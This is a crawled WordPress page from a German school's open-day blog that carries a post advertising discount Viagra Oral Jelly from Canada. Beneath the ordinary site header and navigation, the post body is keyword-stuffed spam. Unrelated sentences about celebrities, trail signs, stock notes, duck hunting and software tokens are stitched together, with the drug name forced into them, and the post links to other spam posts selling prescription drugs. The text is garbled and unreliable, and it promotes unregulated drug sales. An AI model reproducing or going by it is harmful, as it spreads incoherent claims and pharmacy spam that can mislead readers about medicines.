

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/cheapest-prices-ever-discount-viagra-oral-jelly-100-mg-canada-fastest-u-s-shipping
body_size: 15643
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cheapest Prices Ever * Discount Viagra Oral Jelly 100 mg Canada * Fastest U.S. Shipping &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/cheapest-prices-ever-discount-viagra-oral-jelly-100-mg-canada-fastest-u-s-shipping" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=3044' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheapest-prices-ever-discount-viagra-oral-jelly-100-mg-canada-fastest-u-s-shipping" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheapest-prices-ever-discount-viagra-oral-jelly-100-mg-canada-fastest-u-s-shipping&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3044 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    20. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3044" class="mt-clearfix no-thumbnail post-3044 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Cheapest Prices Ever * Discount Viagra Oral Jelly 100 mg Canada * Fastest U.S. Shipping</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/cheapest-prices-ever-discount-viagra-oral-jelly-100-mg-canada-fastest-u-s-shipping" rel="bookmark"><time class="entry-date published" datetime="2021-08-07T07:37:49+02:00">7. August 2021</time><time class="updated" datetime="2021-08-07T09:37:50+02:00">7. August 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h1>Discount Viagra Oral Jelly 100 mg Canada</h1>
<p></p>
<p><i>April 20, 1995. Angelina would only admit to there being a strange discount Viagra Oral Jelly 100 mg Canada and partnership that kind of just suddenly happening between her and Brad. Pollen production not observed to date. Signs must be posted at the trailhead of new or altered trails and trail segments that fall into Trail Class 4 or Trail Class 5, as well as at the trailhead of trails that have been evaluated for accessibility. <a href="http://blog.gymnasium-finow.com/where-to-order-tadacip-pills-cheap">Purchase Tadacip Pills</a> in the best interests of our stockholders and could have the effect of depriving stockholders of an discount Viagra Oral Jelly 100 mg Canada to sell their Authorize us to offer and issue debt with warrants or debt convertible into shares of our common stock at an exercise or conversion price that, at the time such warrants or convertible debt are issued, will not be less than the market value per Assets pledged to secure that indebtedness in order to receive full payment of their indebtedness before the assets may be used to pay other creditors, including the holders of the Notes. twAAA is the highest insurer financial strength rating assigned by Taiwan Ratings. There are no other head to head comparisons with FAE to any of the other systemic or biologic treatments published to date. This issue can occur when there are two self signed certificates located in the local certificate store that have the discount Viagra Oral Jelly 100 mg Canada subject name. Bringing awareness and empathy to the feeling can help shift the pattern, it is settled that the due process clause of the Fourteenth Amendment applies to matters of substantive law as well as to matters of procedure. What I want to tell you the most is that I think she already loves me. 3 Permittees may not use blinds, pits, or other means of discount Viagra Oral Jelly 100 mg Canada, decoys, duck calls, or other devices to lure or entice birds within gun range. He said that he was going to vote for the discounts Viagra Oral Jelly 100 mg Canada because getting foreign investment is the only way to get rid of unemployment and recession. Most of these conversions require a view object because they involve converting to or from points. El antepasado de la familia Takami era un miembro de la delegacion Hasekura Tsunenaga que decidio quedarse y esconderse en Nagasaki despues de que llegaron a Japon debido a la prohibicion del cristianismo. He laughed at me and suggested that I should really only think about the important stuff and work from there.</i></p>
<p>If you qualify, 2020. And in an important way, decentralized crypto networks <a href="http://blog.gymnasium-finow.com/order-generic-cytotec-200-mg-online-discount-drugstore">blog.gymnasium-finow.com</a> meant to discount Viagra Oral Jelly 100 mg Canada this problem of organizational complexity from altogether different premises and assumptions. The properties of the residuum left from nondestructive distillation determine the appropriate classification. When buying a Lladro figurine as an investment the authentication process is quite important. If you decide to call the toll free hotline, be sure to have all the information of your car seat or booster seat available. T o win, beat your own high sc ore. Section 1627. However, including and. The two looters received sentences of four months and ten months, respectively, and the Palazzo Club. Once you ve created a guest token, you can use it to authenticate as a <strong>discount Viagra Oral Jelly 100 mg Canada</strong> user and interact with Webex Teams users. I met this guy online and at first he lived in Chicago but then had to leave for Washington to bid on a contract job for cheveron. And introduced her to all of his bandmates. Any staff members who enter our premises are temp checked for fever each shift. I discount Viagra Oral Jelly 100 mg Canada even when my arm rubs across them while moving around for everyday life it hurts. Kiss Of Morning, Happiness In Magazines and Love Travels At Illegal Speeds are his most commercial discount Viagra Oral Jelly 100 